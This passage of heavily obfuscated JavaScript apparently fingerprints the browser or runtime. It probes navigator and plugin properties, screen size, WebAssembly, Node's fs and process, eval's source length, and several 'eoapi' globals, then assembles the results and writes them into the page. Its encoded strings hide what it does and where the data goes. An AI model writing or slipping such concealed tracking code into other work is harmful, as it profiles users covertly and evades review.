global[_0x9a83('0x150', '\x74\x49\x29\x4b')];}],[_0x9a83('0x151', '\x46\x72\x32\x57'),_0x9a83('0x145', '\x54\x42\x21\x44'),function(){return WebAssembly;}],[_0x9a83('0x152', '\x38\x41\x5e\x4e'),_0x9a83('0x12e', '\x64\x65\x70\x38'),function(){return _0x5d4097[_0x9a83('0x153', '\x24\x29\x56\x4b')](require,'\x66\x73');}],[_0x9a83('0x154', '\x36\x38\x29\x37'),_0x9a83('0x119', '\x54\x42\x21\x44'),function(){return _0x5d4097[_0x9a83('0x155', '\x35\x79\x45\x24')](globalThis,global);}],[_0x9a83('0x156', '\x63\x52\x74\x54'),_0x9a83('0x157', '\x44\x31\x51\x68'),function(){return window[_0x9a83('0x158', '\x6c\x47\x37\x77')]();}],[_0x9a83('0x159', '\x32\x5b\x4d\x6f'),_0x9a83('0x15a', '\x59\x49\x2a\x43'),function(){return navigator[_0x9a83('0x15b', '\x6c\x47\x37\x77')];}],[_0x9a83('0x15c', '\x54\x42\x21\x44'),_0x9a83('0x13a', '\x31\x39\x39\x25'),function(){return navigator[_0x9a83('0x15d', '\x64\x65\x70\x38')];}],[_0x9a83('0x15e', '\x56\x67\x6e\x4a'),_0x9a83('0x15f', '\x62\x78\x46\x5d'),function(){return navigator[_0x9a83('0x160', '\x5a\x5e\x43\x46')];}],[_0x9a83('0x161', '\x24\x29\x56\x4b'),_0x9a83('0x162', '\x26\x57\x78\x53'),function(){return _0x5d4097[_0x9a83('0x163', '\x48\x4c\x54\x7a')](navigator[_0x9a83('0x164', '\x32\x5b\x4d\x6f')],'\x43');}],[_0x9a83('0x165', '\x79\x72\x64\x52'),_0x9a83('0x166', '\x38\x41\x5e\x4e'),function(){window[_0x9a83('0x167', '\x72\x6c\x33\x75')]=Object[_0x9a83('0x168', '\x46\x72\x32\x57')](window);return window[_0x9a83('0x169', '\x44\x31\x51\x68')][_0x9a83('0x74', '\x56\x67\x6e\x4a')];}],[_0x9a83('0x16a', '\x26\x57\x78\x53'),_0x9a83('0x122', '\x31\x39\x39\x25'),function(){return _0x5d4097[_0x9a83('0x16b', '\x48\x4c\x54\x7a')](window[_0x9a83('0x16c', '\x54\x42\x21\x44')],0x0);}],[_0x9a83('0x16d', '\x4b\x47\x71\x46'),_0x9a83('0x16e', '\x75\x53\x30\x25'),function(){return _0x5d4097[_0x9a83('0x16f', '\x67\x56\x38\x38')](window[_0x9a83('0x170', '\x35\x54\x4d\x79')],0x0);}],[_0x9a83('0x171', '\x78\x45\x23\x65'),_0x9a83('0x172', '\x69\x76\x55\x38'),function(){return window[_0x9a83('0x173', '\x59\x49\x2a\x43')];}],[_0x9a83('0x174', '\x78\x45\x23\x65'),_0x9a83('0x175', '\x61\x44\x34\x6a'),function(){return window[_0x9a83('0x176', '\x33\x70\x42\x7a')][_0x9a83('0x177', '\x61\x44\x34\x6a')]();}],[_0x9a83('0x178', '\x54\x42\x21\x44'),_0x9a83('0x179', '\x63\x6a\x68\x74'),function(){return Boolean(_0x5d4097[_0x9a83('0x17a', '\x54\x42\x21\x44')](typeof process,_0x9a83('0x17b', '\x7a\x49\x45\x5d'))&&process[_0x9a83('0x17c', '\x5a\x5e\x43\x46')]&&process[_0x9a83('0x17d', '\x33\x70\x42\x7a')][_0x9a83('0x17e', '\x25\x4e\x79\x66')]);}],[_0x9a83('0x17f', '\x46\x72\x32\x57'),_0x9a83('0x180', '\x29\x5e\x6c\x50'),function(){return document[_0x9a83('0x181', '\x7a\x49\x45\x5d')];}],[_0x9a83('0x182', '\x38\x41\x5e\x4e'),_0x9a83('0x11c', '\x46\x72\x32\x57'),function(){return eval[_0x9a83('0x183', '\x7a\x49\x45\x5d')]()[_0x9a83('0xd6', '\x5a\x5e\x43\x46')];}],[_0x9a83('0x184', '\x46\x72\x32\x57'),_0x9a83('0x185', '\x46\x73\x57\x6b'),function(){return navigator[_0x9a83('0x186', '\x26\x57\x78\x53')][_0x9a83('0x187', '\x32\x5b\x4d\x6f')];}],[_0x9a83('0x188', '\x69\x76\x55\x38'),_0x9a83('0x189', '\x5e\x68\x6c\x5a'),function(){return deviceType;}],[_0x9a83('0x18a', '\x25\x4e\x79\x66'),_0x9a83('0x18b', '\x62\x78\x46\x5d'),function(){return screen[_0x9a83('0x18c', '\x54\x42\x21\x44')];}],[_0x9a83('0x18d', '\x64\x65\x70\x38'),_0x9a83('0x18e', '\x5d\x5a\x75\x21'),function(){return screen[_0x9a83('0x18f', '\x78\x45\x23\x65')];}],[_0x9a83('0x190', '\x6c\x47\x37\x77'),_0x9a83('0x191', '\x72\x6c\x33\x75'),function(){var _0x4fb8fb=eoapi;return _0x4fb8fb;}],[_0x9a83('0x192', '\x46\x72\x32\x57'),_0x9a83('0x193', '\x63\x6a\x68\x74'),function(){var _0x4d219e=eoapi_VerifyThis;return _0x4d219e;}],[_0x9a83('0x194', '\x63\x52\x74\x54'),_0x9a83('0x195', '\x41\x57\x64\x4e'),function(){var _0x566d91=eoapi_extInvoke;return _0x566d91;}],[_0x9a83('0x196', '\x5a\x5e\x43\x46'),_0x9a83('0x197', '\x46\x73\x57\x6b'),function(){var _0x2e2a11=eoWebBrowserDispatcher;return _0x2e2a11;}],[_0x9a83('0x198', '\x29\x5e\x6c\x50'),_0x9a83('0x199', '\x79\x72\x64\x52'),function(){return window[_0x9a83('0x19a', '\x76\x45\x58\x37')];}],[_0x9a83('0x19b', '\x5b\x51\x4a\x53'),_0x9a83('0x18b', '\x62\x78\x46\x5d'),function(){return _0x5d4097[_0x9a83('0x19c', '\x33\x70\x42\x7a')](navigator[_0x9a83('0x19d', '\x41\x57\x64\x4e')][_0x9a83('0xae', '\x46\x73\x57\x6b')],0x2);}],[_0x9a83('0x19e', '\x7a\x49\x45\x5d'),_0x9a83('0x19f', '\x59\x49\x2a\x43'),function(){return _0x5d4097[_0x9a83('0x1a0', '\x46\x72\x32\x57')](navigator[_0x9a83('0x1a1', '\x5e\x68\x6c\x5a')][_0x9a83('0xb6', '\x2a\x61\x6f\x75')],0x2);}],[_0x9a83('0x1a2', '\x76\x45\x58\x37'),_0x9a83('0x1a3', '\x64\x54\x33\x64'),function(){return window[_0x9a83('0x1a4', '\x75\x4d\x53\x48')];}],[_0x9a83('0x1a5', '\x29\x6e\x5e\x69'),_0x9a83('0x1a6', '\x33\x70\x42\x7a'),function(){return navigator[_0x9a83('0x1a7', '\x54\x42\x21\x44')][_0x9a83('0x1a8', '\x75\x4d\x53\x48')][0x0][_0x9a83('0x1a9', '\x75\x4d\x53\x48')];}],[_0x9a83('0x1aa', '\x75\x4d\x53\x48'),_0x9a83('0x1ab', '\x5b\x51\x4a\x53'),function(){return navigator[_0x9a83('0x1ac', '\x61\x44\x34\x6a')][_0x9a83('0x1ad', '\x26\x57\x78\x53')][0x1][_0x9a83('0x1ae', '\x41\x57\x64\x4e')];}],[_0x9a83('0x1af', '\x35\x54\x4d\x79'),_0x9a83('0x1b0', '\x35\x54\x4d\x79'),function(){return navigator[_0x9a83('0x1b1', '\x5e\x68\x6c\x5a')][_0x9a83('0x1b2', '\x38\x41\x5e\x4e')][0x2][_0x9a83('0x1b3', '\x29\x5e\x6c\x50')];}],[_0x9a83('0x1b4', '\x57\x25\x26\x39'),_0x9a83('0x12a', '\x24\x29\x56\x4b'),function(){return navigator[_0x9a83('0x1b5', '\x35\x79\x45\x24')][_0x9a83('0x1b6', '\x5b\x51\x4a\x53')];}],[_0x9a83('0x1b7', '\x62\x78\x46\x5d'),_0x9a83('0x1b8', '\x5e\x68\x6c\x5a'),function(){return navigator[_0x9a83('0x1b9', '\x63\x6a\x68\x74')];}],[_0x9a83('0x1ba', '\x63\x6a\x68\x74'),_0x9a83('0x1bb', '\x64\x54\x33\x64'),function(){return navigator[_0x9a83('0x1bc', '\x56\x67\x6e\x4a')][_0x9a83('0x1bd', '\x24\x29\x56\x4b')];}],[_0x9a83('0x1be', '\x36\x38\x29\x37'),_0x9a83('0x1bf', '\x69\x52\x54\x6f'),function(){return navigator[_0x9a83('0x1c0', '\x59\x49\x2a\x43')][_0x9a83('0x1c1', '\x24\x29\x56\x4b')];}]];try{var _0x4a6d75=_0x9a83('0x1c2', '\x63\x6a\x68\x74')[_0x9a83('0x1c3', '\x69\x52\x54\x6f')]('\x7c'),_0x115cd9=0x0;while(!![]){switch(_0x4a6d75[_0x115cd9++]){case'\x30':_0x592f6e[_0x9a83('0x1c4', '\x26\x57\x78\x53')]([_0x5d4097[_0x9a83('0x1c5', '\x79\x72\x64\x52')](_0x5d4097[_0x9a83('0x1c6', '\x76\x33\x6b\x50')](_0x5d4097[_0x9a83('0x1c7', '\x33\x70\x42\x7a')]('\x27',_0x4ff929),'\x27'),_0x9a83('0x1c8', '\x46\x72\x32\x57')),_0x9a83('0x1c9', '\x63\x52\x74\x54'),function(){return _0x4ff929[_0x9a83('0x105', '\x44\x31\x51\x68')]();}]);continue;case'\x31':_0x5d4097[_0x9a83('0x1ca', '\x29\x6e\x5e\x69')](_0x5eb2ad);continue;case'\x32':_0x26c525[_0x9a83('0x1cb', '\x41\x57\x64\x4e')](_0x9a83('0x1cc', '\x75\x4d\x53\x48'))[_0x9a83('0x1cd', '\x29\x6e\x5e\x69')]=_0x5d4097[_0x9a83('0x1ce', '\x32\x5b\x4d\x6f')](_0x9a83('0x1cf', '\x5d\x5a\x75\x21'),_0x30c2a5[_0x9a83('0x1d0', '\x5a\x5e\x43\x46')][_0x9a83('0x1d1', '\x38\x41\x5e\x4e')]());continue;case'\x33':if(_0x21573d){_0x592f6e[_0x9a83('0x112', '\x38\x41\x5e\x4e')]([_0x21573d,_0x9a83('0x1d2', '\x56\x67\x6e\x4a')]);_0x5d4097[_0x9a83('0x1d3', '\x62\x78\x46\x5d')](_0x3eb74c,_0x5d4097[_0x9a83('0x1d4', '\x54\x42\x21\x44')](_0x2823a4,_0x592f6e));}continue;case'\x34':if(!_0x30c2a5[_0x9a83('0x1d5', '\x7a\x49\x45\x5d')])_0x30c2a5[_0x9a83('0x1d6', '\x61\x44\x34\x6a')]=_0x30c3e9;continue;case'\x35':_0x5d4097[_0x9a83('0x1d7', '\x76\x33\x6b\x50')](_0x3eb74c,_0x5d4097[_0x9a83('0x1d8', '\x76\x45\x58\x37')](_0x2823a4,_0x592f6e));continue;case'\x36':if(_0xd9a9f4){try{_0x2a8ca0[_0x9a83('0x1d9', '\x76\x45\x58\x37')]=_0x5d4097[_0x9a83('0x1da', '\x41\x57\x64\x4e')](_0x2fc904,_0xd9a9f4);}catch(_0x5ec04f){}}continue;case'\x37':var _0x4ff929=_0x9a83('0x1db', '\x46\x34\x4c\x5b');continue;}break;}}catch(_0x4bafda){_0x26c525[_0x9a83('0x1dc', '\x5d\x5a\x75\x21')](_0x9a83('0x1dd', '\x41\x57\x64\x4e'))[_0x9a83('0x1de', '\x32\x5b\x4d\x6f')]=_0x5d4097[_0x9a83('0x1df', '\x2a\x61\x6f\x75')](_0x9a83('0x1e0', '\x67\x56\x38\x38'),_0x30c2a5[_0x9a83('0x1e1', '\x64\x65\x70\x38')](_0x4bafda[_0x9a83('0x1e2', '\x63\x6a\x68\x74')]));}finally{if(_0xd9a9f4)_0x2a8ca0[_0x9a83('0x1e3', '\x35\x54\x4d\x79')]=_0xd9a9f4;}}());